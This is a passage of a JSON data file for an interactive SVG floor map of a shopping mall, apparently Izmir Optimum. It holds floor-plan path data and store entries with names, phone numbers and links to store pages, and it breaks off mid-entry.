d=\"M1406,1964.4c0,0-135.2-19-241.8-67.5c0,0-82.8-39.9-185.8-98.9c0,0-145.5-86.6-279.5-39.6s-199,107-199,107s-77,49-119,29v-84c0,0,119,14,213-35s280-75,356.5-49c0,0,109,18,213.8,97c0,0-4.8,21,0,21s96.8,0,96.8,0v-76h11l2-94.4l11,2.9l1,0.5v50h120v211c0,0,103.3,12,161.3-48.7l92,32.3h121.3l106-32.3c0,0-21.3-31.3-17.3-33.3s128.2-57.3,258.2-89.3v37.3c0,0,338.5-119,585.5-32c0,0,19-39,23-39.5s92,28.5,92,28.5l-61,117c0,0-219-167.4-613-59.2c0,0-74,29.2-135,51.2S1764,2015.4,1406,1964.4z M3076,1795v-144.6h-99V1795H3076z M3071,1231v204.4h109V1231H3071z M5280,1827.5V366.4h-215.3c-65.3-2-104.7,52-104.7,52l-82.7,107.9l15.3,14.7c12-16.7,35.3-14.6,35.3-14.6h259v503.9h30v106.1h-45.7v69.3h-44.1v82.8H5256v539H5280L5280,1827.5z M4251.3,269.1c0,0-126,21.3-312.7,146.7c0,0-150.7,129.3-327.3,148.7c0,0-169.3,41.3-360-34h-180v104h-74.8l12.2,32.5l11.3,58.5V763h74V603.4h208v77.9h470v301.1h18v-412l197.3-137.3l113.4-90c0,0,124-47.3,160.7-51.3l-6.7-22.7L4251.3,269.1L4251.3,269.1z M2140,447.4v-35h362.2v-18H2002v-85h-849v-40H299v858.1h53V447.4H2140z M1615,1075.4v224.1h69v-69.1h75v-48h37v-158h-181v29h-318.5v24\"/><path class=\"st8\" d=\"M4863,519.4l-57,75c-134-103-320-104-320-104v-90.3C4723,407.9,4863,519.4,4863,519.4z M2934.7,551.1l52-98.7c0,0,61.3,54,74,120v45.3h-71.3C2989.3,617.7,2966,571.7,2934.7,551.1z M1578,1877.7l83.3,28h112l89.3-28l-39.3-62.7h-204C1619.3,1815,1618.4,1842.4,1578,1877.7z M2278,1719.1v30.8c0,0,78-14.5,94-13.5v-34.9C2372,1701.5,2316.5,1708.2,2278,1719.1z M2488.5,1701.5v24.9c-25-0.5-94.5,6.5-94.5,6.5v-29.8C2444.6,1699.3,2488.5,1701.5,2488.5,1701.5z M2718,1727.2l-10,30.2c-103.6-35.5-196-32-196-32v-23.9C2626.4,1701.8,2718,1727.2,2718,1727.2z M2610.5,475.9c0,0-1.2-89.2,0-90.5s-77.5,0-77.5,0v90.5H2610.5z M2791.3,475.9c94,8.2,130.8,59.2,130.8,59.2l41.3-100c-26.6-35.3-134.1-50.2-134.1-50.2H2632V476L2791.3,475.9L2791.3,475.9z\"/><g id=\"rects\"><path id=\"rect_K1_store_290\" class=\"st2\" d=\"M1053.2,873.6h-642V599.1h642V873.6L1053.2,873.6z\"/><path id=\"rect_K1_store_154\" class=\"st2\" d=\"M724.7,1290.7H402.3v-67.4h322.4L724.7,1290.7L724.7,1290.7z\"/><path id=\"rect_K1_store_160\" class=\"st2\" d=\"M1601.8,1772.6h-161.2v-33.7h161.2V1772.6z\"/><path id=\"rect_K1_store_155\" class=\"st2\" d=\"M920.7,1628.8H410.8v-106.6h509.9L920.7,1628.8L920.7,1628.8z\"/><path id=\"rect_K1_store_156\" class=\"st2\" d=\"M1000.2,1711.5v-141.4h29.6v141.4H1000.2z\"/><path id=\"rect_K1_store_157\" class=\"st2\" d=\"M1111.2,1755v-141.4h29.6V1755H1111.2z\"/><path id=\"rect_K1_store_127\" class=\"st2\" d=\"M1867.2,1819.4V1678h29.6v141.4H1867.2z\"/><path id=\"rect_K1_store_130\" class=\"st2\" d=\"M2188.7,1751.5v-141.4h29.6v141.4H2188.7z\"/><path id=\"rect_K1_store_132\" class=\"st2\" d=\"M2423.9,1678v-166.2h34.8V1678H2423.9z\"/><path id=\"rect_K1_store_133\" class=\"st2\" d=\"M2584.3,1687.1V1437h52.3v250.1H2584.3z\"/><path id=\"rect_K1_store_134\" class=\"st2\" d=\"M2807,1727.1v-347.6h72.7v347.6H2807z\"/><path id=\"rect_K1_store_228\" class=\"st2\" d=\"M3676.4,1539.6v-300.5h62.8v300.5H3676.4L3676.4,1539.6z\"/><path id=\"rect_K1_store_227\" class=\"st2\" d=\"M3849.9,1686.4v-440.2h92.1v440.2L3849.9,1686.4L3849.9,1686.4z\"/><path id=\"rect_K1_store_226\" class=\"st2\" d=\"M4025.4,1686.4v-440.2h92.1v440.2L4025.4,1686.4L4025.4,1686.4z\"/><path id=\"rect_K1_store_225\" class=\"st2\" d=\"M4248.2,1796.1V1471h68v325.1H4248.2z\"/><path id=\"rect_K1_store_214\" class=\"st2\" d=\"M4486.9,759.6V550.9h43.6v208.7L4486.9,759.6L4486.9,759.6z\"/><path id=\"rect_K1_store_213\" class=\"st2\" d=\"M4367.4,751.3V542.6h43.6v208.7H4367.4L4367.4,751.3z\"/><path id=\"rect_K1_store_212\" class=\"st2\" d=\"M4248.2,790.3v-308h64.4v308H4248.2z\"/><path id=\"rect_K1_store_209\" class=\"st2\" d=\"M3675.6,1010V702h64.4v308H3675.6L3675.6,1010z\"/><path id=\"rect_K1_store_208\" class=\"st2\" d=\"M3557.1,1010V702h64.4v308H3557.1L3557.1,1010z\"/><path id=\"rect_K1_store_207\" class=\"st2\" d=\"M3441.1,1010V702h64.4v308H3441.1L3441.1,1010z\"/><path id=\"rect_K1_store_206\" class=\"st2\" d=\"M3325.1,1010V702h64.4v308H3325.1L3325.1,1010z\"/><path id=\"rect_K1_store_142\" class=\"st2\" d=\"M1921.4,1060.8v-565h118.2v565H1921.4z\"/><path id=\"rect_K1_store_205\" class=\"st2\" d=\"M3219.7,1010V702h64.4v308H3219.7L3219.7,1010z\"/><path id=\"rect_K1_store_141\" class=\"st2\" d=\"M2217.5,867.4v-308h64.4v308H2217.5z\"/><path id=\"rect_K1_store_204\" class=\"st2\" d=\"M3112.1,1005.8V799.7h43.1v206.1H3112.1L3112.1,1005.8z\"/><path id=\"rect_K1_store_140\" class=\"st2\" d=\"M2414.7,799.7V543.9h53.5v255.8L2414.7,799.7L2414.7,799.7z\"/><path id=\"rect_K1_store_143\" class=\"st2\" d=\"M2208.8,1292.4v-165.3h34.6v165.3H2208.8z\"/><path id=\"rect_K1_store_144\" class=\"st2\" d=\"M2063.2,1292.4v-165.3h34.6v165.3H2063.2z\"/><path id=\"rect_K1_store_145\" class=\"st2\" d=\"M1931.7,1292.4v-165.3h34.6v165.3H1931.7z\"/><path id=\"rect_K1_store_146\" class=\"st2\" d=\"M1826.5,1292.8v-165.3h34.6v165.3H1826.5z\"/><path id=\"rect_K1_store_147\" class=\"st2\" d=\"M1560.5,1278.4v-165.3h34.6v165.3H1560.5z\"/><path id=\"rect_K1_store_148\" class=\"st2\" d=\"M1478.5,1278.4v-165.3h34.6v165.3H1478.5z\"/><path id=\"rect_K1_store_149\" class=\"st2\" d=\"M1392.5,1278.4v-165.3h34.6v165.3H1392.5z\"/><path id=\"rect_K1_store_150\" class=\"st2\" d=\"M1308.3,1278.4v-165.3h34.6v165.3H1308.3z\"/><path id=\"rect_K1_store_151\" class=\"st2\" d=\"M1192.9,1290.9v-135.3h28.3v135.3H1192.9z\"/><path id=\"rect_K1_store_139\" class=\"st2\" d=\"M2553,762.4V556.3h43.1v206.1H2553L2553,762.4z\"/><path id=\"rect_K1_store_202\" class=\"st2\" d=\"M2893.6,978.1V821.2h32.8V978L2893.6,978.1L2893.6,978.1z\"/><path id=\"rect_K1_store_211\" class=\"st2\" d=\"M4025.4,956.1V470.6h101.5v485.5H4025.4z\"/><path id=\"rect_K1_store_210\" class=\"st2\" d=\"M3849.9,1005.8V565.5h92.1v440.3H3849.9z\"/><path id=\"rect_K1_store_215\" class=\"st2\" d=\"M4644.8,770.6v-146h30.5v146H4644.8z\"/><path id=\"rect_K1_store_223\" class=\"st2\" d=\"M4480.3,1812.2V1487h68v325.1L4480.3,1812.2L4480.3,1812.2z\"/><path id=\"rect_K1_store_224\" class=\"st2\" d=\"M4367.5,1694.6V1487h43.4v207.5L4367.5,1694.6L4367.5,1694.6z\"/><path id=\"rect_K1_store_233\" class=\"st2\" d=\"M2904.7,1343.7v-107.6h22.5v107.6H2904.7z\"/><path id=\"rect_K1_store_232\" class=\"st2\" d=\"M2987.8,1344.3v-107.6h22.5v107.6H2987.8z\"/><path id=\"rect_K1_store_234\" class=\"st2\" d=\"M2793.2,1241.3h56.9v11.9h-56.9V1241.3z\"/><path id=\"rect_K1_store_230\" class=\"st2\" d=\"M3206.8,1269.9h90.3v18.9h-90.3V1269.9z\"/><path id=\"rect_K1_store_231\" class=\"st2\" d=\"M3220.5,1380.1h402v60.2h-402V1380.1z\"/><path id=\"rect_K1_store_138\" class=\"st2\" d=\"M2661.4,821.2v-308h64.4v308H2661.4L2661.4,821.2z\"/><path id=\"rect_K1_store_138A\" class=\"st2\" d=\"M2843.8,716.6h143.6v30h-143.6V716.6z\"/><path id=\"rect_K1_store_200\" class=\"st2\" d=\"M2203.6,445h255.1v53.3h-255.1V445z\"/><path id=\"rect_K1_store_221\" class=\"st2\" d=\"M4759.5,1319.9h211.3v44.2h-211.3V1319.9z\"/><path id=\"rect_K1_store_222\" class=\"st2\" d=\"M4582.4,1582.5h642v134.3h-642V1582.5z\"/><path id=\"rect_K1_store_216\" class=\"st2\" d=\"M4754.6,787.3H5157v84.1h-402.3L4754.6,787.3L4754.6,787.3z\"/><path id=\"rect_K1_store_131\" class=\"st2\" d=\"M2310.2,1687v-133.7h28V1687H2310.2z\"/><path id=\"rect_K1_store_129\" class=\"st2\" d=\"M2072.7,1760.8v-115h24.1v115H2072.7z\"/><path id=\"rect_K1_store_158\" class=\"st2\" d=\"M1213.5,1734.4v-88.6h18.5v88.6H1213.5z\"/><path id=\"rect_K1_store_128\" class=\"st2\" d=\"M1972.2,1762.7v-88.6h34.5v88.6H1972.2z\"/><path id=\"rect_K1_store_159\" class=\"st2\" d=\"M1306.9,1680.8h88.6v18.5h-88.6V1680.8z\"/><path id=\"rect_K1_store_152\" class=\"st2\" d=\"M1187.7,1094.7h59.8v17.8h-59.8V1094.7z\"/><path id=\"rect_K1_store_240\" class=\"st2\" d=\"M1729.4,873.6H1207V599.1h522.4V873.6L1729.4,873.6z\"/></g></g></svg>",
        "locations": [
            {
                "id": "K1_store_211",
                "title": "ADIDAS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ADIDAS</div><a href=\\\"tel:02323247867\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 324 78 67</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/adidas\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/adidas"
            },
            {
                "id": "K1_store_140",
                "title": "BURSA KEBAP EVİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BURSA KEBAP EVİ</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/bursa-kebap-evi\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/bursa-kebap-evi"
            },
            {
                "id": "K1_store_148",
                "title": "ARBY'S",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ARBY\\'S</div><a href=\\\"tel:4442297\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 22 97</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/arby-s\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/arby-s"
            },
            {
                "id": "K1_store_224",
                "title": "BJK STORE KARTAL YUVASI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BJK STORE KARTAL YUVASI</div><a href=\\\"tel:02322738423\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 84 23</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/bjk-store-kartal-yuvasi\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/bjk-store-kartal-yuvasi"
            },
            {
                "id": "K1_store_236A",
                "title": "HELVACI ALİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HELVACI ALİ</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/helvaci-ali\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/helvaci-ali"
            },
            {
                "id": "K1_store_236B",
                "title": "YUMMY DONATS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">YUMMY DONATS</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/yummy-donats\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/yummy-donats"
            },
            {
                "id": "K1_store_228",
                "title": "B&G STORE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">B&G STORE</div><a href=\\\"tel:05497746448\\\" style=\\\"color: #fff; font-size: 16px;\\\">0549 774 64 48</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/b-g-store\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/b-g-store"
            },
            {
                "id": "K1_store_236",
                "title": "SUSHI BA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUSHI BA</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/sushi-ba\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/sushi-ba"
            },
            {
                "id": "K1_store_133",
                "title": "BAY DÖNER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BAY DÖNER</div><a href=\\\"tel:05396445498\\\" style=\\\"color: #fff; font-size: 16px;\\\">0539 644 54 98</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/bay-doner\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/bay-doner"
            },
            {
                "id": "K1_store_222",
                "title": "OCCASION",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">OCCASION</div><a href=\\\"tel:05386855041\\\" style=\\\"color: #fff; font-size: 16px;\\\">0538 685 50 41</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/occasion\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/occasion"
            },
            {
                "id": "K1_store_240",
                "title": "TEKNOSA EXTRA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TEKNOSA EXTRA</div><a href=\\\"tel:02322802402\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 280 24 02</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/teknosa-extra\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/teknosa-extra"
            },
            {
                "id": "K1_store_127",
                "title": "CAJUN CORNER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CAJUN CORNER</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/cajun-corner\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/cajun-corner"
            },
            {
                "id": "K1_store_210",
                "title": "BOYNER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BOYNER</div><a href=\\\"tel:05329358193\\\" style=\\\"color: #fff; font-size: 16px;\\\">0532 935 81 93</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/boyner\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/boyner"
            },
            {
                "id": "K1_store_150",
                "title": "BURGER KING",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BURGER KING</div><a href=\\\"tel:02322738246\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 46</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/burger-king\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/burger-king"
            },
            {
                "id": "K1_store_146",
                "title": "BURGER YİYELİM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BURGER YİYELİM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/burger-yiyelim\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/burger-yiyelim"
            },
            {
                "id": "K1_store_132",
                "title": "POPEYES",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">POPEYES</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/pope-yes\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/pope-yes"
            },
            {
                "id": "K1_store_157",
                "title": "BURSA İSHAK BEY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BURSA İSHAK BEY</div><a href=\\\"tel:02322738189\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 81 89</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/bursa-ishak-bey\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/bursa-ishak-bey"
            },
            {
                "id": "K1_store_149",
                "title": "USTA DÖNERCİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">USTA DÖNERCİ</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/usta-donerci\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/usta-donerci"
            },
            {
                "id": "K1_store_238",
                "title": "HİSARÖNÜ SÜTLÜ 1942",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HİSARÖNÜ SÜTLÜ 1942</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/hi-saronu-sutlu-1942\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/hi-saronu-sutlu-1942"
            },
            {
                "id": "K1_store_156",
                "title": "ÇÖPS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ÇÖPS</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/cops\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/cops"
            },
            {
                "id": "K1_store_130",
                "title": "PASAPORT PİZZA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PASAPORT PİZZA</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/pasaport-pi-zza\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/pasaport-pi-zza"
            },
            {
                "id": "K1_store_154",
                "title": "D&R",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">D&R</div><a href=\\\"tel:02322738156\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 81 56</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/d-r\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/d-r"
            },
            {
                "id": "K1_store_202",
                "title": "DEFACTO KIDS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DEFACTO KIDS</div><a href=\\\"tel:02322738211\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 11</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/defacto-kids\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/defacto-kids"
            },
            {
                "id": "K1_store_160",
                "title": "DOYUYO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DOYUYO</div><a href=\\\"tel:02322738194\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 81 94</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/doyuyo\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/doyuyo"
            },
            {
                "id": "K1_store_143",
                "title": "DÜRÜMLE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DÜRÜMLE</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/durumle\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/durumle"
            },
            {
                "id": "K1_store_208",
                "title": "ECCO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ECCO</div><a href=\\\"tel:02325042646\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 504 26 46</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/ecco\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/ecco"
            },
            {
                "id": "K1_store_138",
                "title": "GREEN SALADS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GREEN SALADS</div><a href=\\\"tel:02322738336\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 36</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/green-salads\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/green-salads"
            },
            {
                "id": "K1_store_209",
                "title": "GS STORE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GS STORE</div><a href=\\\"tel:02322904996\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 290 49 96</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/gs-store\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/gs-store"
            },
            {
                "id": "K1_store_138A",
                "title": "HD İSKENDER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HD İSKENDER</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/hd-iskender\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/hd-iskender"
            },
            {
                "id": "K1_store_214",
                "title": "HUMMEL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HUMMEL</div><a href=\\\"tel:02324420707/114\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 442 07 07 / 114</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/hummel\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/hummel"
            },
            {
                "id": "K1_store_221",
                "title": "INTERSPORT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">INTERSPORT</div><a href=\\\"tel:02324210874\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 421 08 74</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/intersport\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/intersport"
            },
            {
                "id": "K1_store_131",
                "title": "İKBAL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">İKBAL</div><a href=\\\"tel:02322738278\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 78</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/ikbal\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/ikbal"
            },
            {
                "id": "K1_store_226",
                "title": "KIRMIZI KEDİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KIRMIZI KEDİ</div><a href=\\\"tel:05347950806\\\" style=\\\"color: #fff; font-size: 16px;\\\">0534 795 08 06</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/kirmizi-kedi\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/kirmizi-kedi"
            },
            {
                "id": "K1_store_204",
                "title": "KİTİKATE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KİTİKATE</div><a href=\\\"tel:02322738485\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 84 85</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/kitikate\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/kitikate"
            },
            {
                "id": "K1_store_223",
                "title": "LESCON",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LESCON</div><a href=\\\"tel:02322738493\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 84 93</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/lescon\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/lescon"
            },
            {
                "id": "K1_store_152",
                "title": "MACARONİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MACARONİ</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/macaroni\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/macaroni"
            },
            {
                "id": "K1_store_144",
                "title": "MC DONALD´S",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MC DONALD´S</div><a href=\\\"tel:05452738330\\\" style=\\\"color: #fff; font-size: 16px;\\\">0545 273 83 30</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/mc-donald-s\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/mc-donald-s"
            },
            {
                "id": "K1_store_158",
                "title": "MR KUMPİR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MR KUMPİR</div><a href=\\\"tel:05342851584\\\" style=\\\"color: #fff; font-size: 16px;\\\">0534 285 15 84</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/mr-kumpir\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/mr-kumpir"
            },
            {
                "id": "K1_store_216",
                "title": "NIKE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">NIKE</div><a href=\\\"tel:02322738100\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 81 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/nike\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/nike"
            },
            {
                "id": "K1_store_139",
                "title": "OHANNES BURGER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">OHANNES BURGER</div><a href=\\\"tel:02322738080\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 80 80</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/ohannes-burger\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/ohannes-burger"
            },
            {
                "id": "K1_store_206",
                "title": "PANÇO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PANÇO</div><a href=\\\"tel:02322738498\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 84 98</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/panco\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/panco"
            },
            {
                "id": "K1_store_290",
                "title": "PARIBU CINEVERSE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PARIBU CINEVERSE</div><a href=\\\"tel:08502200967\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 220 09 67</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/paribu-cineverse\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/paribu-cineverse"
            },
            {
                "id": "K1_store_215",
                "title": "PAŞA FIRINI",
                "action": "default",
                "type": "store",
